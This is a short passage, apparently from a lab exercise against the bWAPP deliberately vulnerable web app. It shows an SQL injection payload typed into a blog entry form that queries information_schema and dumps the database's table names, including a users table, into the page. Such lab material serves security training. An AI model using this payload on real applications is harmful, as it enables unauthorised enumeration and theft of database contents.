 Add an entry to our blog:
entry',(select group_concat(table_name) from information_schema.tables where
table_schema=database()))#
Add Entry The entry was added to our blog!
# Owner Date Entry
1 bWAPP 2020-09-22 15:42:07 entry
2 blog,heroes,movies,users,visitors 2020-09-22 15:44:09 entry